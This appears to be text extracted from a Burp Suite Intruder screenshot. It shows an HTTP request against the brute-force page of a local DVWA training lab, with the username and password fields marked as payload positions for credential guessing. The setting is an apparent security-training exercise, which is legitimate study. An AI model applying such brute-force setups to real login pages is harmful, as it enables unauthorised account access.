 Positions Add § Clear § Auto §
1 GET /DVWA/vulnerabilities/brute/?username=§1234§&password=§1234§&Login=Login HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://localhost/DVWA/vulnerabilities/brute/
9 Cookie: _ga_61TZV4HRGB=GS2.1.s1754468260$o1$g0$t1754468271$j49$l0$h0; _ga=GA1.1.1516584967.1754468260;
PHPSESSID=906b2589bebb575198b2aefe7a56d04a; security=medium; theme=light
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i